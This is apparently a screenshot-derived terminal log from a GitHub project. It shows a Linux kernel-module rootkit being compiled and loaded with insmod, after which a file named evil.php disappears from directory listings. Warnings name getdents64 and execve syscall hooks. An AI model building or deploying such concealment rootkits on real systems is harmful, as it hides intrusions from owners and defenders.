 yfsec@yfsec-virtual-machine:~/rootkit/RootkitTools
/home/yfsec/rootkit/RootkitTools/main.c:19:5: warning: ISO C90 forbids mixed dec
larations and code [-Wdeclaration-after-statement]
   19 |     int err;
      |     ^~~
In file included from /home/yfsec/rootkit/RootkitTools/main.c:5:
/home/yfsec/rootkit/RootkitTools/hook.h: In function ‘Hook_getdents64’:
/home/yfsec/rootkit/RootkitTools/hook.h:214:8: warning: ignoring return value of
 ‘copy_to_user’ declared with attribute ‘warn_unused_result’ [-Wunused-result]
  214 |     if(copy_to_user(dirent,dirent_ker,ret)<0)
      |        ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
At top level:
/home/yfsec/rootkit/RootkitTools/hook.h:133:23: warning: ‘Hook_execve’ defined b
ut not used [-Wunused-function]
  133 | static asmlinkage int Hook_execve(struct pt_regs *regs){
      |                       ^~~~~~~~~~~
  MODPOST /home/yfsec/rootkit/RootkitTools/Module.symvers
  CC [M]  /home/yfsec/rootkit/RootkitTools/main.mod.o
  LD [M]  /home/yfsec/rootkit/RootkitTools/main.ko
  BTF [M] /home/yfsec/rootkit/RootkitTools/main.ko
Skipping BTF generation for /home/yfsec/rootkit/RootkitTools/main.ko due to unav
ailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-5.19.0-35-generic'
➜  RootkitTools git:(main) ✗ sudo insmod main.ko
➜  RootkitTools git:(main) ✗
yfsec@yfsec-virtual-machine:~
➜  ~ touch evil.php
➜  ~ ls
cms        evil.php     ohmyzsh   snap       vscode-cpptools
Desktop    ftracehook   Pictures  Templates  wuzhicms
Documents  linux-6.2.7  Public    test2      zsh_history
Downloads  Music        rootkit   Videos
➜  ~ ls
cms        Downloads    Music     Public   Templates  vscode-cpptools
Desktop    ftracehook   ohmyzsh   rootkit  test2      wuzhicms
Documents  linux-6.2.7  Pictures  snap     Videos     zsh_history
➜  ~